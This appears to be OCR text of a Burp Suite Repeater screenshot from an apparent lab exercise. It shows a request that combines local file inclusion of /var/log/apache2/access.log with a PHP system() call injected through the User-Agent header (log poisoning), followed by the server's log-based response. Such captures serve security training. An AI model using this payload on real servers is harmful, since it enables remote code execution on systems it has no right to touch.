 Burp Suite Community Edition v2022.12.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Target: http
Request
Pretty Raw Hex \n
1 GET /index.php?language=/var/log/apache2/access.log
HTTP/1.1
2 Host: 134.209.17.36:30533
3 User-Agent: <?php system('pwd');?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=v1ebk42t52f1r4duu2bvgn9m7p
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
50 134.209.17.36 - - [07/Feb/2023:14:33:11 +0000]
"GET /style.css HTTP/1.1" 200 1615
"http://134.209.17.36:30533/index.php?language=/
var/log/apache2/access.log" "Mozilla/5.0
(Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0"
51 134.209.17.36 - - [07/Feb/2023:14:33:11 +0000]
"GET /favicon.ico HTTP/1.1" 404 458
"http://134.209.17.36:30533/index.php?language=/
var/log/apache2/access.log" "Mozilla/5.0
(Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0"
52 134.209.17.36 - - [07/Feb/2023:14:33:11 +0000]
"GET /image.jpg HTTP/1.1" 200 190366
"http://134.209.17.36:30533/index.php?language=/
var/log/apache2/access.log" "Mozilla/5.0
(Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0"
53 134.209.17.36 - - [07/Feb/2023:14:33:15 +0000]
"GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1355 "-" "Mozilla/5.0 (Windows NT
10.0; rv:102.0) Gecko/20100101 Firefox/102.0"
54 134.209.17.36 - - [07/Feb/2023:14:33:38 +0000]
"GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1366 "-" "
55 "
56 <p class="read-more">
57 <a href="#">
Read More
</a>
58 </p>
59 </div>
60 </div>
61 <div class="blog-card alt">
62 <div class="meta">
63 <div class="photo" style="background-image:
url(./image.jpg)">
</div>
64 <ul class="details">
65 <li class="author">
<a href="#">
Search... 0 matches
Done